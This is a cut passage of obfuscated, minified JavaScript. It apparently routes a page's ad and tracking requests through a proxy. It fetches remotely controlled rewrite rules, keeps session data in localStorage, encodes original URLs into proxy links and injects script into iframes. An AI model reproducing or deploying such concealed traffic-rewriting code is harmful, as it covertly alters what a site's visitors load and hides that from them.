_0x33dde2[_0x22a8b8(0x194e)]>=0x2?_0x33dde2['slice'](-0x2)[_0x22a8b8(0x88c)]('.')['replace'](/\./g,'\x5c.'):_0x4aff1d['replace'](/\./g,'\x5c.');}catch{return;}}function _0x246cdc(){const _0x5c8c34=_0x520889,_0x50b60c=globalThis[_0x5c8c34(0x1e85)]?.[_0x5c8c34(0x1dab)],_0x5788e0=_0x4d7efb(),_0x3e8731=[_0x82742f(_0x50b60c),_0x82742f(_0x5788e0)][_0x5c8c34(0x152a)](Boolean);if(0x0===_0x3e8731['length'])return/$a/;const _0x13e99c=_0x3e8731[_0x5c8c34(0x88c)]('|');return new RegExp(_0x13e99c,'i');}let _0x53bed4=_0x246cdc();function _0x5cce86(_0x4b2e75){const _0x1ae51f=_0x520889,_0x4832ab=globalThis[_0x1ae51f(0x1e85)]?.[_0x1ae51f(0x1dab)],_0x11b535=globalThis['__PROXY_META'],_0x594835={'PROXY_URL':_0x4b2e75[_0x1ae51f(0x1dab)]??_0x11b535?.[_0x1ae51f(0x1dab)]??'','STATIC_PROXY_URL':_0x4b2e75['STATIC_PROXY_URL']??_0x11b535?.[_0x1ae51f(0xee3)]??'','session':_0x4b2e75[_0x1ae51f(0x3a5)]??_0x11b535?.[_0x1ae51f(0x3a5)]};globalThis[_0x1ae51f(0x1e85)]=_0x594835,_0x4832ab!==_0x4b2e75['PROXY_URL']&&_0x4b2e75[_0x1ae51f(0x1dab)]&&(_0x53bed4=_0x246cdc());}function _0x31cf01(){return globalThis['__ACCOUNT_META'];}_0x5cce86({'PROXY_URL':_0x520889(0xecc),'STATIC_PROXY_URL':_0x520889(0xecc)});const _0x3e1673=_0x520889(0x19d3);function _0x494b7f(){const _0x215d17=_0x520889;if('undefined'==typeof localStorage)return;const _0x10707c=localStorage[_0x215d17(0x9fc)](_0x3e1673);if(_0x10707c){const [_0x2af6b7,_0x2a4f84,_0x47f648]=_0x10707c[_0x215d17(0x5b8)](';');let _0x16eba7=null;try{const _0x3872c9=_0x215d17(0x1862)!=typeof window?window['location'][_0x215d17(0xc8a)]:globalThis['window']?.[_0x215d17(0x19f9)]?.[_0x215d17(0xc8a)];_0x3872c9&&(_0x16eba7=new URL(_0x3872c9)[_0x215d17(0x1be4)]['get'](_0x215d17(0x110d)));}catch{}if((_0x2af6b7[_0x215d17(0xa5d)]('_')||_0x2af6b7['includes']('-'))&&Date[_0x215d17(0x1b7c)]()-Number(_0x47f648)<0x5265c0&&null===_0x16eba7)return{'session':_0x2af6b7,'proxyVendor':Number(_0x2a4f84)};}}function _0x136f26(){const _0x1b7b96=_0x520889,_0x4007b6=_0xd31dcb(),_0x4b14b4=_0x4007b6?.[_0x1b7b96(0x165d)][_0x1b3d94['SESSION']],_0x157291=_0x4007b6?.[_0x1b7b96(0x165d)][_0x1b3d94[_0x1b7b96(0xc75)]];if(_0x4b14b4)return{'session':_0x4b14b4,'proxyVendor':_0x157291?Number(_0x157291):0x0};}function _0x57d894(){const _0x415c73=_0x520889;if(globalThis[_0x415c73(0x1e85)]?.[_0x415c73(0x3a5)])return globalThis['__PROXY_META'][_0x415c73(0x3a5)];const _0x307dcc=_0x136f26();if(_0x307dcc)return _0x5cce86({'session':_0x307dcc}),_0x307dcc;const _0x19b670=_0x494b7f();return _0x19b670?(_0x5cce86({'session':_0x19b670}),_0x19b670):void 0x0;}async function _0x100af6(_0x58b4af=0x3a98){const _0x15d72b=_0x520889,_0x44f10e=new URL(_0x4d7efb()+_0x15d72b(0x13af)),_0x56779f=new URL(location['href'])[_0x15d72b(0x1be4)][_0x15d72b(0xbd5)]('pv');window[_0x15d72b(0xf30)]&&_0x44f10e['searchParams'][_0x15d72b(0x381)](_0x15d72b(0xbb7),window[_0x15d72b(0xf30)]),_0x56779f&&_0x44f10e[_0x15d72b(0x1be4)][_0x15d72b(0x381)]('pv',_0x56779f);const _0x62355d=_0x136f26();_0x62355d&&(_0x5cce86({'session':_0x62355d}),_0x44f10e[_0x15d72b(0x1d9c)]=_0x15d72b(0xedd));const _0x3b2dd5=_0x494b7f();_0x3b2dd5&&(_0x5cce86({'session':_0x3b2dd5}),_0x44f10e['pathname']=_0x15d72b(0xedd));const _0x4b35d9=new AbortController(),_0x111963=setTimeout(()=>{const _0xa72177=_0x15d72b;_0x4b35d9[_0xa72177(0x28a)]();},_0x58b4af),_0x185f31=await fetch(_0x44f10e,{'signal':_0x4b35d9[_0x15d72b(0x404)]});if(!_0x185f31['ok'])throw clearTimeout(_0x111963),new Error(_0x15d72b(0x550));if(0xcc!==_0x185f31['status']){try{const _0x3b9d46=await _0x185f31[_0x15d72b(0x701)]();if(_0x3b9d46[_0x15d72b(0x3a5)]){const _0x539096={'session':_0x3b9d46[_0x15d72b(0x3a5)],'proxyVendor':_0x3b9d46[_0x15d72b(0x1371)]||0x0};_0x5cce86({'session':_0x539096}),localStorage[_0x15d72b(0xf7e)](_0x3e1673,_0x539096[_0x15d72b(0x3a5)]+';'+_0x539096[_0x15d72b(0x120d)]+';'+Date[_0x15d72b(0x1b7c)]());}_0x3b9d46[_0x15d72b(0x169e)]&&function(_0x4bb84b){const _0x5200c7=_0x15d72b;_0x170f1d=_0x4bb84b[_0x5200c7(0x169e)];const _0x49db8f=[],_0x86458c=[],_0x578a45=[],_0x5ed392=[],_0x2c9f27=[],_0x314adc=[],_0x94e2f4=[],_0x242307=[],_0x40caa1=[],_0x460b7f=[];_0x4bb84b[_0x5200c7(0x169e)]['forEach'](_0x1fbc4f=>{const _0x825fd1=_0x5200c7;(function(_0xb7a372,_0x1090d0=window){const _0x41d887=a0_0x1ebb,_0x43c2d8=_0xb7a372['scope']||_0x41d887(0x649),_0x3e8e29=_0x29c507(_0x1090d0);return'ALL'===_0x43c2d8||('TOP_FRAME_ONLY'===_0x43c2d8?!_0x3e8e29:_0x41d887(0x1594)!==_0x43c2d8||_0x3e8e29);}(_0x1fbc4f)&&(_0x825fd1(0x1b8a)===_0x1fbc4f['type']?_0x825fd1(0x198b)===_0x1fbc4f['strategy']?_0x49db8f[_0x825fd1(0x1cb2)](_0x1fbc4f[_0x825fd1(0xe92)]):_0x825fd1(0xeb2)===_0x1fbc4f[_0x825fd1(0x1848)]&&_0x86458c['push'](_0x1fbc4f['ruleset']):_0x825fd1(0x139e)===_0x1fbc4f[_0x825fd1(0x1916)]?'INCLUDE'===_0x1fbc4f[_0x825fd1(0x1848)]?_0x578a45[_0x825fd1(0x1cb2)](_0x1fbc4f['ruleset']):_0x825fd1(0xeb2)===_0x1fbc4f[_0x825fd1(0x1848)]&&_0x5ed392[_0x825fd1(0x1cb2)](_0x1fbc4f[_0x825fd1(0xe92)]):_0x825fd1(0x1170)===_0x1fbc4f['type']?_0x825fd1(0x198b)===_0x1fbc4f[_0x825fd1(0x1848)]?_0x2c9f27[_0x825fd1(0x1cb2)](_0x1fbc4f[_0x825fd1(0xe92)]):'EXCLUDE'===_0x1fbc4f[_0x825fd1(0x1848)]&&_0x314adc[_0x825fd1(0x1cb2)](_0x1fbc4f['ruleset']):'id'===_0x1fbc4f[_0x825fd1(0x1916)]?_0x825fd1(0x198b)===_0x1fbc4f[_0x825fd1(0x1848)]?_0x94e2f4[_0x825fd1(0x1cb2)](_0x1fbc4f[_0x825fd1(0xe92)]):_0x825fd1(0xeb2)===_0x1fbc4f[_0x825fd1(0x1848)]&&_0x242307['push'](_0x1fbc4f[_0x825fd1(0xe92)]):_0x825fd1(0x1d5e)===_0x1fbc4f[_0x825fd1(0x1916)]&&('INCLUDE'===_0x1fbc4f['strategy']?_0x40caa1[_0x825fd1(0x1cb2)](_0x1fbc4f['ruleset']):'EXCLUDE'===_0x1fbc4f[_0x825fd1(0x1848)]&&_0x460b7f[_0x825fd1(0x1cb2)](_0x1fbc4f[_0x825fd1(0xe92)]))));}),_0x49db8f[_0x5200c7(0x194e)]>0x0&&_0x49db8f[_0x5200c7(0x194b)](_0xa49a4c=>{const _0x4607bf=_0x5200c7;_0x17f9ea[_0x4607bf(0x104a)](_0xa49a4c);}),_0x86458c[_0x5200c7(0x194e)]>0x0&&_0x86458c['forEach'](_0x1d846c=>{const _0x18eab8=_0x5200c7;_0x51b535[_0x18eab8(0x104a)](_0x1d846c);}),_0x578a45['length']>0x0&&_0x578a45[_0x5200c7(0x194b)](_0xabfa53=>{const _0xa0b4aa=_0x5200c7;_0x328181[_0xa0b4aa(0x104a)](_0xabfa53);}),_0x5ed392[_0x5200c7(0x194e)]>0x0&&_0x5ed392[_0x5200c7(0x194b)](_0x54c976=>{const _0x586c5c=_0x5200c7;_0x39114e[_0x586c5c(0x104a)](_0x54c976);}),_0x2c9f27[_0x5200c7(0x194e)]>0x0&&_0x2c9f27[_0x5200c7(0x194b)](_0x1cd61b=>{const _0x17cecb=_0x5200c7;try{_0x41e3ff[_0x17cecb(0x104a)](new RegExp(_0x1cd61b));}catch(_0x42dad9){console[_0x17cecb(0x1612)](_0x17cecb(0xf96)+_0x1cd61b,_0x42dad9);}}),_0x314adc[_0x5200c7(0x194e)]>0x0&&_0x314adc[_0x5200c7(0x194b)](_0x4efb69=>{const _0x3b4bd2=_0x5200c7;try{_0x50d252[_0x3b4bd2(0x104a)](new RegExp(_0x4efb69));}catch(_0x107731){console[_0x3b4bd2(0x1612)](_0x3b4bd2(0xf96)+_0x4efb69,_0x107731);}}),_0x94e2f4[_0x5200c7(0x194e)]>0x0&&_0x94e2f4['forEach'](_0x500a96=>{const _0x41cf4e=_0x5200c7;_0x9b063e['add'](_0x500a96),_0x32794a['includes'](_0x500a96)||_0x32794a[_0x41cf4e(0x1cb2)](_0x500a96);}),_0x242307[_0x5200c7(0x194e)]>0x0&&_0x242307[_0x5200c7(0x194b)](_0x49419c=>{const _0x3473b8=_0x5200c7;_0x40f9de['add'](_0x49419c);const _0x45c93f=_0x32794a[_0x3473b8(0xe36)](_0x49419c);_0x45c93f>-0x1&&_0x32794a[_0x3473b8(0xbdb)](_0x45c93f,0x1);}),_0x40caa1[_0x5200c7(0x194e)]>0x0&&_0x40caa1['forEach'](_0x583681=>{const _0x27f12b=_0x5200c7;_0x2a03a9[_0x27f12b(0xa5d)](_0x583681)||_0x2a03a9[_0x27f12b(0x1cb2)](_0x583681);}),_0x460b7f[_0x5200c7(0x194e)]>0x0&&_0x460b7f['forEach'](_0x2ec567=>{const _0x605dcc=_0x5200c7,_0x287468=_0x2a03a9['indexOf'](_0x2ec567);_0x287468>-0x1&&_0x2a03a9[_0x605dcc(0xbdb)](_0x287468,0x1);});}({'rules':_0x3b9d46[_0x15d72b(0x169e)]}),_0x3b9d46[_0x15d72b(0x1f52)]&&(_0x49e3ea=_0x3b9d46[_0x15d72b(0x1f52)],globalThis[_0x15d72b(0x1f1)]=_0x49e3ea);}catch(_0x4a0d2b){throw console[_0x15d72b(0x83b)](_0x4a0d2b),new Error(_0x15d72b(0x60c));}var _0x49e3ea;clearTimeout(_0x111963);}}const _0x57b34a=new Set([_0x520889(0x1779),'jpeg',_0x520889(0x1a1f),_0x520889(0x155f),_0x520889(0x4ea),_0x520889(0x170c),'ico','js',_0x520889(0x701),_0x520889(0x8f1),_0x520889(0x1440),_0x520889(0x1663),'eot',_0x520889(0x128f),_0x520889(0x1ba7),_0x520889(0xd63),_0x520889(0x17cd),_0x520889(0x1c55),'mov','wmv','flv',_0x520889(0x15b6),'m4v',_0x520889(0x18f8)]),_0x501ce6=new Set([_0x520889(0x19b9),_0x520889(0xfea),_0x520889(0xf90),_0x520889(0x17dd),_0x520889(0x1e9e),_0x520889(0x1168),'impression',_0x520889(0x264),_0x520889(0x44b),'dot']),_0x3807f3=new Set([_0x520889(0xf90),_0x520889(0xfea),_0x520889(0x16b0),_0x520889(0x17dd),_0x520889(0x6a5),_0x520889(0x67b)]),_0x1f12f7=new Set([_0x520889(0x1eb7)]),_0x12b535=/^\/daca_images\/simgad$/;function _0x447862(_0x93cfd1,_0x346050=!0x1){return!_0x346050&&function(_0x398d61){const _0x261994=a0_0x1ebb;try{const _0x2a237b=new URL(_0x398d61);if(_0x12b535[_0x261994(0x1843)](_0x2a237b[_0x261994(0x1d9c)]))return!0x0;if(_0x1f12f7[_0x261994(0xdca)](_0x2a237b[_0x261994(0xc57)]))return!0x0;const _0x74cdf7=_0x2a237b[_0x261994(0x1d9c)],_0x163fa4=_0x74cdf7[_0x261994(0x5b8)]('.')[_0x261994(0x1e93)]()?.['toLowerCase']();return!!_0x163fa4&&_0x57b34a[_0x261994(0xdca)](_0x163fa4);}catch{const _0x4bf3db=_0x398d61[_0x261994(0x5b8)]('?')[0x0],_0x52e979=_0x4bf3db[_0x261994(0x5b8)]('.')[_0x261994(0x1e93)]()?.['toLowerCase']();return!!_0x52e979&&_0x57b34a[_0x261994(0xdca)](_0x52e979);}}(_0x93cfd1)&&!function(_0x5ce3c4){const _0x1abc9c=a0_0x1ebb;if(_0x5ce3c4['startsWith']('[data-uri]'))return!0x0;if(_0x5ce3c4[_0x1abc9c(0xa5d)](_0x1abc9c(0x19b9))||_0x5ce3c4[_0x1abc9c(0xa5d)]('0x0'))return!0x0;try{const _0x3697fe=new URL(_0x5ce3c4)[_0x1abc9c(0x1d9c)]['split']('/'),_0x2f964f=_0x3697fe[_0x3697fe[_0x1abc9c(0x194e)]-0x1];if(_0x2f964f){const _0xc5aa0d=_0x2f964f['split']('.')[0x0][_0x1abc9c(0x7a7)]();if(_0x501ce6[_0x1abc9c(0xdca)](_0xc5aa0d))return!0x0;}for(const _0xfbb02f of _0x3697fe){const _0x2f65c7=_0xfbb02f[_0x1abc9c(0x7a7)]();if(_0x2f65c7&&_0x3807f3[_0x1abc9c(0xdca)](_0x2f65c7))return!0x0;}}catch{const _0x23e037=_0x5ce3c4[_0x1abc9c(0x5b8)]('?')[0x0][_0x1abc9c(0x5b8)]('/'),_0x410dd2=_0x23e037[_0x23e037[_0x1abc9c(0x194e)]-0x1];if(_0x410dd2){const _0x38232a=_0x410dd2[_0x1abc9c(0x5b8)]('.')[0x0]['toLowerCase']();if(_0x501ce6['has'](_0x38232a))return!0x0;}for(const _0x35aed9 of _0x23e037){const _0x26ef94=_0x35aed9[_0x1abc9c(0x7a7)]();if(_0x26ef94&&_0x3807f3[_0x1abc9c(0xdca)](_0x26ef94))return!0x0;}}return!0x1;}(_0x93cfd1);}function _0x53b21c(_0x494a5c=window){const _0x4db8cb=_0x520889,_0x570bfe=_0xd31dcb();if(_0x570bfe?.[_0x4db8cb(0x165d)]?.[_0x4db8cb(0x1b8a)])return _0x570bfe?.[_0x4db8cb(0x165d)]?.[_0x4db8cb(0x1b8a)];if(_0x494a5c[_0x4db8cb(0x19f9)]?.[_0x4db8cb(0xc8a)])try{return new URL(_0x494a5c['location']['href'])[_0x4db8cb(0x1be4)]['get'](_0x4db8cb(0x1b8a))||_0x11197c(_0x494a5c[_0x4db8cb(0x19f9)][_0x4db8cb(0xc57)]);}catch{return null;}return null;}const _0x4e5210='undefined'!=typeof window&&_0x520889(0x1f5a)==typeof window['atob'],_0x17f9ea=new Set([_0x520889(0x1eb7),_0x520889(0x11bf),_0x520889(0xf0e),'doubleclick.net',_0x520889(0x910),_0x520889(0x913),_0x520889(0x1b58),'everquote.com',_0x520889(0xb09),_0x520889(0x16a5),'2mdn.net','zemanta.com',_0x520889(0x169f),_0x520889(0x1469),_0x520889(0xeb1),_0x520889(0x16ec),_0x520889(0x867),_0x520889(0xcba),'ad-score.com','googletagservices.com','blogherads.com',_0x520889(0x65d),_0x520889(0x1791),_0x520889(0xc00),_0x520889(0x917),_0x520889(0xa8d),'casalemedia.com',_0x520889(0x16c6),_0x520889(0x1b25),_0x520889(0x121c),'openx.net',_0x520889(0x571),_0x520889(0xae8),_0x520889(0x1ee5),_0x520889(0x1398),_0x520889(0xa24),_0x520889(0xa2a),_0x520889(0x1b6b),_0x520889(0x1575),_0x520889(0x1d1b),'magsrv.com',_0x520889(0x23a),'protrafficinspector.com',_0x520889(0xda0),_0x520889(0x49b),_0x520889(0x225),_0x520889(0x1f10)]),_0x51b535=new Set([_0x520889(0x3e4)]),_0x3733b2=/(https:\/\/www\.google\.com\/pagead|https:\/\/www\.google\.com\/ads|\?adspot_|imasdk\.googleapis\.com)/,_0x13a346=/[+"><:]/,_0x18708f=/^data:([^;]+)(;[^,]+)?,(.*)$/,_0xcd2001=/src\s*?=\s*?(?:"([^"]+)"|'([^']+)')/ims,_0x1bef2e=/<script([^>]*?)>(.*?<\/script>)?|<(img|link|a|base|video|source) ([^>]* )?(src|href)\s*?=\s*?(?:"([^"]+)"|'([^']+)')([^>]*)>|<iframe([^>]*?)>(?:\s*?<\/iframe>)?|url\(([^)]+|"[^"]+"|'[^']+')\)/gis,_0x3b3123=/^\s*?(?:<!doctype html>(?:.*?<html.*?>.*?<head>)?|(?:<html.*?>.*?)?<head>|(?:<html.*?>.*?)?<body[^>]*>|(<script[^>]*>.*?<\/script>))/is,_0x12ef05='data:',_0x552b60=_0x1e281c=>_0x545945=>{const _0x336f0c=_0x520889;try{const _0x309aac=new(_0x577653(_0x1e281c))(_0x545945)[_0x336f0c(0xc57)];return Boolean(_0x4e7886(_0x1e281c)(_0x309aac,_0x53bed4));}catch{return!0x1;}};function _0x58bb97(_0x34761d,_0x4b36cf,_0x29e200,_0x583952){const _0x49b065=_0x520889,_0x4ce14d=_0x447862(_0x34761d,_0x4b36cf),_0x93e0b0=_0x4d7efb(),_0x286d34=_0x4ce14d&&_0x93e0b0?_0x93e0b0:_0x44ea6b();return new(_0x577653(_0x583952))(_0x286d34+'?'+(_0x4b36cf?_0x1b3d94['REDIRECT']:_0x1b3d94[_0x49b065(0x256)])+'='+(_0x40d03c=_0x34761d,_0x40d03c&&btoa(_0x40d03c)[_0x49b065(0x1565)]('+','-')['replaceAll']('/','_')[_0x49b065(0x1565)]('=',''))+(_0x357244()?'&'+_0x1b3d94[_0x49b065(0x1266)]+'=1':'')+function(_0x41be13){const _0x43d2f6=_0x49b065,_0x18b03e=_0x53b21c(_0x41be13)??'';return'&'+_0x1b3d94[_0x43d2f6(0x1b55)]+'='+encodeURIComponent(_0x18b03e)+(function(){const _0x5c5585=_0x43d2f6,_0x12447d=_0x57d894();if(_0x12447d){const _0x5f5b6f=new URLSearchParams();return _0x12447d['session']&&_0x5f5b6f[_0x5c5585(0x381)](_0x1b3d94['SESSION'],_0x12447d['session']),void 0x0!==_0x12447d[_0x5c5585(0x120d)]&&_0x5f5b6f[_0x5c5585(0x381)](_0x1b3d94[_0x5c5585(0xc75)],_0x12447d[_0x5c5585(0x120d)][_0x5c5585(0x3e5)]()),'&'+_0x5f5b6f[_0x5c5585(0x3e5)]();}return'';}());}(_0x583952),_0x29e200)['href'];var _0x40d03c;}function _0x33ce83(_0x233b75,_0x349d9c){const _0x18c7f7=_0x520889,_0xb8be45=_0x18c7f7(0xd8f)+_0x233b75+'\x22',_0x10801a=_0x53b21c(_0x349d9c)??'';return _0x18c7f7(0x1dc2)+_0xb8be45+'\x20data-'+_0x1b3d94[_0x18c7f7(0x1b55)]+'=\x22'+_0x10801a+'\x22'+(function(){const _0x404399=_0x18c7f7,_0x978c1e=_0x57d894();return _0x978c1e?'\x20data-'+_0x1b3d94[_0x404399(0xbab)]+'=\x22'+_0x978c1e[_0x404399(0x3a5)]+_0x404399(0x80c)+_0x1b3d94[_0x404399(0xc75)]+'=\x22'+_0x978c1e[_0x404399(0x120d)]+'\x22':'';}())+(_0x357244()?_0x18c7f7(0x1874):'')+_0x18c7f7(0x1d80);}const _0x120d85=(..._0x2a90b5)=>_0x5c97ad(_0x520889(0x5ad),..._0x2a90b5),_0x5cfa04=(_0x324dd1,_0x4aec10)=>(_0x1cdd3c,_0x49b500=!0x1,_0x260f57=!0x1)=>{const _0x33aa1d=_0x520889;if(!_0x1cdd3c)return;let _0x4c10f8=''+_0x1cdd3c;if(function(_0x2638ba,_0x4d5c6e){const _0x4e0175=a0_0x1ebb;return _0x552b60(_0x4d5c6e)(_0x2638ba)||_0x4e0175(0x1862)===_0x2638ba||_0x438908(_0x4d5c6e)(_0x2638ba,_0x4e0175(0x93a))||_0x438908(_0x4d5c6e)(_0x2638ba,_0x4e0175(0x6a2))||_0x438908(_0x4d5c6e)(_0x2638ba,_0x4e0175(0x1a89));}(_0x4c10f8,_0x324dd1))return;const _0x371386=function(_0x5de736,_0x2beb32){const _0x1a4e59=a0_0x1ebb,_0x17df57=function(_0x4be327,_0x239ac6){const _0xe8b991=_0x538616(_0x239ac6)(_0x18708f,_0x4be327);if(!_0xe8b991)return null;const [,_0x5e5af7,_0x264748,_0x3e0cd7]=_0xe8b991;return{'contentType':_0x5e5af7,'options':_0x264748,'body':_0x3e0cd7};}(_0x5de736,_0x2beb32);if(!_0x17df57)return;const {contentType:_0x513d83,options:_0x346d71,body:_0x3068b5}=_0x17df57;if(_0x1a4e59(0x86b)!==_0x513d83)return;const _0x396864=Boolean(_0x346d71&&_0x450d5e(_0x2beb32)(_0x346d71,_0x1a4e59(0x1543)));let _0xed0464=_0x396864?(_0x3fe9f4=_0x3068b5,_0x4e5210?atob(_0x3fe9f4):Buffer['from'](_0x3fe9f4,'base64')[_0x1a4e59(0x3e5)](_0x1a4e59(0x16f1))):decodeURIComponent(_0x3068b5);var _0x3fe9f4,_0xc9e6c8;return _0xed0464=_0x433396(_0x2beb32,void 0x0)(_0xed0464),_0xed0464=_0x396864?(_0xc9e6c8=_0xed0464,_0x4e5210?btoa(_0xc9e6c8):Buffer[_0x1a4e59(0x61b)](_0xc9e6c8,_0x1a4e59(0x16f1))['toString']('base64')):encodeURIComponent(_0xed0464),_0x1a4e59(0x1e5f)+_0x513d83+(_0x346d71??'')+','+_0xed0464;}(_0x4c10f8,_0x324dd1);if(void 0x0!==_0x371386)return _0x371386;if(_0x438908(_0x324dd1)(_0x4c10f8,_0x12ef05))return;_0x438908(_0x324dd1)(_0x4c10f8,'//')&&(_0x4c10f8=_0x33aa1d(0x167f)+_0x4c10f8);const _0x11c93c=_0x4aec10??_0x324dd1[_0x33aa1d(0x19f9)]['href'],_0x26a5c6=function(_0x40b4cc,_0x573296,_0x25fb4e){const _0xd94ae7=_0x33aa1d,_0x318ab8=_0x577653(_0x25fb4e);try{return new _0x318ab8(_0x40b4cc);}catch(_0x5286d8){if(_0x120d85(_0xd94ae7(0x13e5),_0x40b4cc,_0x5286d8),_0x4e7886(_0x25fb4e)(_0x40b4cc,_0x13a346))return null;try{const _0x30287a=_0x5b076c(new _0x318ab8(_0x573296)[_0xd94ae7(0x1be4)][_0xd94ae7(0xbd5)](_0x1b3d94[_0xd94ae7(0x256)]))??_0x573296,_0x4d9633=new _0x318ab8(_0x40b4cc,_0x30287a);return _0x120d85('getting\x20src\x20from\x20location.href',_0x4d9633),_0x4d9633;}catch(_0x379a03){return _0x120d85(_0xd94ae7(0x1047),_0x573296,_0x379a03),null;}}}(_0x4c10f8,_0x11c93c,_0x324dd1);if(!_0x26a5c6)return;if(!(_0x31e07e=>(_0x38cdbf,_0x592226,_0x37711a=!0x1)=>{const _0x61b8d7=_0x33aa1d;if(_0x438908(_0x31e07e)(_0x38cdbf[_0x61b8d7(0xc8a)],_0x61b8d7(0x1a89)))return!0x1;if(_0x37711a)return!0x0;const _0x343c53=function(_0xe3b2){const _0x227e3b=_0x61b8d7;if(_0x39114e[_0x227e3b(0xdca)](_0xe3b2))return!0x1;for(const _0x128ab3 of _0x50d252)if(_0x128ab3[_0x227e3b(0x1843)](_0xe3b2))return!0x1;if(_0x328181['has'](_0xe3b2))return!0x0;for(const _0x5418fd of _0x41e3ff)if(_0x5418fd[_0x227e3b(0x1843)](_0xe3b2))return!0x0;return null;}(_0x38cdbf[_0x61b8d7(0xc8a)]);if(null!==_0x343c53)return _0x343c53;const _0x1a5b71=_0x38cdbf[_0x61b8d7(0xc57)];if(_0x51b535[_0x61b8d7(0xdca)](_0x1a5b71))return!0x1;if(_0x17f9ea[_0x61b8d7(0xdca)](_0x1a5b71))return!0x0;const _0x43f30b=_0x11197c(_0x1a5b71);if(!_0x43f30b)return!0x1;try{return!_0x31e07e[_0x61b8d7(0x19f9)]?.['href']||!(_0x592226&&_0x61b8d7(0x1070)===_0x43f30b)&&(_0x17f9ea[_0x61b8d7(0xdca)](_0x43f30b)||_0x552b60(_0x31e07e)(_0x31e07e[_0x61b8d7(0x19f9)]['href'])||_0x438908(_0x31e07e)(_0x31e07e[_0x61b8d7(0x19f9)][_0x61b8d7(0xc8a)],'about:srcdoc')||_0x438908(_0x31e07e)(_0x31e07e['location'][_0x61b8d7(0xc8a)],_0x12ef05+_0x61b8d7(0x86b))||_0x3733b2[_0x61b8d7(0x1843)](_0x38cdbf[_0x61b8d7(0xc8a)]));}catch(_0x45d08b){return _0x5c97ad('[shouldTransform]\x20error',_0x45d08b),!0x0;}})(_0x324dd1)(_0x26a5c6,_0x49b500,_0x260f57))return;_0x120d85(_0x33aa1d(0xf55),_0x4c10f8),_0x447862(_0x26a5c6[_0x33aa1d(0xc8a)],_0x49b500)&&_0x4d7efb()&&_0x120d85('using\x20static\x20proxy\x20for',_0x26a5c6[_0x33aa1d(0xc8a)]);const _0x4ed99a=_0x58bb97(_0x26a5c6[_0x33aa1d(0xc8a)],_0x49b500,_0x11c93c,_0x324dd1);return _0x120d85(_0x33aa1d(0xfc8),_0x4ed99a),_0x4ed99a;},_0x1848c1=(..._0x33af24)=>_0x5c97ad(_0x520889(0x1652),..._0x33af24),_0x433396=(_0x1cc7cb,_0x50bb0)=>(_0x3fd122,_0x16a1fe=!0x1,_0x25faf1=!0x1)=>{const _0x5a85e2=_0x520889;if(!_0x29c507(_0x1cc7cb)&&!_0x25faf1)return _0x3fd122;let _0x7bb1ae=''+_0x3fd122;_0x1848c1('transforming\x20html',_0x7bb1ae);let _0x1b51b3=_0x50bb0??_0x1cc7cb[_0x5a85e2(0x19f9)][_0x5a85e2(0xc8a)];_0x7bb1ae=_0x7bb1ae['replaceAll'](_0x1bef2e,(_0x48ef25,_0x2f659c,_0x369a0a,_0x46a7b8,_0x4d3795,_0x3da58b,_0x24c546,_0x449c95,_0x139ea3,_0x3a632a,_0xfd5226)=>{const _0x539d7a=_0x5a85e2;if(_0x2f659c){_0x1848c1(_0x539d7a(0xbc2),_0x2f659c);const _0x5144cb=function(_0x2ef52e,_0x237697,_0x192934,_0x1e5598){const _0x1a4965=_0x539d7a;return _0x2ef52e[_0x1a4965(0x1c46)](_0xcd2001,(_0x85283c,_0x57027d,_0x3bf92c)=>{const _0x2dcb42=_0x1a4965,_0x287a60=_0x57027d?'\x22':'\x27',_0x4c6c25=_0x57027d??_0x3bf92c;return _0x1848c1(_0x2dcb42(0x8ef)),_0x2dcb42(0xf13)+_0x287a60+(_0x5cfa04(_0x192934,_0x237697)(_0x4c6c25,!0x1,_0x1e5598)??_0x4c6c25)+_0x287a60;});}(_0x2f659c,_0x1b51b3,_0x1cc7cb,_0x25faf1);return _0x539d7a(0x1f5d)+_0x5144cb+'>'+(_0x369a0a??'');}if('base'===_0x46a7b8&&(_0x24c546||_0x449c95)){const _0x1187fd=_0x24c546??_0x449c95;if(_0x1187fd){const _0x51ca45=_0x577653(_0x1cc7cb);try{const _0x1947c1=new _0x51ca45(_0x1187fd);_0x1b51b3=_0x1947c1[_0x539d7a(0xc8a)];}catch{try{const _0x39bdd9=new _0x51ca45(_0x1187fd,_0x1b51b3);_0x1b51b3=_0x39bdd9[_0x539d7a(0xc8a)];}catch(_0x4ccce1){_0x1848c1(_0x539d7a(0x1a02),_0x1187fd,_0x4ccce1),_0x1b51b3=_0x1187fd;}}_0x1848c1(_0x539d7a(0xd3a),_0x1b51b3);}return _0x48ef25;}if(_0xfd5226)return function(_0x395d01,_0x403cfb,_0x5c8d53,_0x4e1589){const _0x5b6726=_0x539d7a;_0x1848c1(_0x5b6726(0x425),_0x395d01);let _0x8293ff='';'\x27'!==_0x395d01[_0x5b6726(0x1427)](0x0)&&'\x22'!==_0x395d01[_0x5b6726(0x1427)](0x0)||(_0x8293ff=_0x395d01[_0x5b6726(0x1427)](0x0),_0x395d01=_0x395d01[_0x5b6726(0xe1a)](0x1,-0x1));const _0x5c55a3=_0x5b6726(0xd3e)+_0x8293ff+(_0x5cfa04(_0x5c8d53,_0x403cfb)(_0x395d01,!0x1,_0x4e1589)??_0x395d01)+_0x8293ff+')';return _0x1848c1(_0x5b6726(0x1b8c),_0x5c55a3),_0x5c55a3;}(_0xfd5226,_0x1b51b3,_0x1cc7cb,_0x25faf1);if(_0x3a632a){_0x1848c1('matched\x20<iframe>',_0x3a632a);const {attrs:_0x265edd,shouldAppendScript:_0x217902}=function(_0x3d66de,_0x25780b,_0x188e80,_0x460aed){const _0x4af0ec=_0x539d7a;let _0x1ce207=!0x0;return{'attrs':_0x3d66de[_0x4af0ec(0x1c46)](_0xcd2001,(_0x53ffcf,_0x2d6cb7,_0x311f16)=>{const _0x30eca7=_0x4af0ec,_0x51ae99=_0x2d6cb7?'\x22':'\x27',_0x4b0d56=_0x2d6cb7??_0x311f16;_0x1848c1(_0x30eca7(0x1a2e));const _0x20d122=_0x5cfa04(_0x188e80,_0x25780b)(_0x4b0d56,!0x1,_0x460aed);return _0x20d122&&(_0x1ce207=!0x1),_0x30eca7(0xf13)+_0x51ae99+(_0x20d122??_0x4b0d56)+_0x51ae99;}),'shouldAppendScript':_0x1ce207};}(_0x3a632a,_0x1b51b3,_0x1cc7cb,_0x25faf1),_0x362b6c=_0x539d7a(0x1f24)+_0x265edd+_0x539d7a(0xa9e)+(_0x217902?_0x33ce83(_0x340eb9[_0x539d7a(0x138d)],_0x1cc7cb):'');return 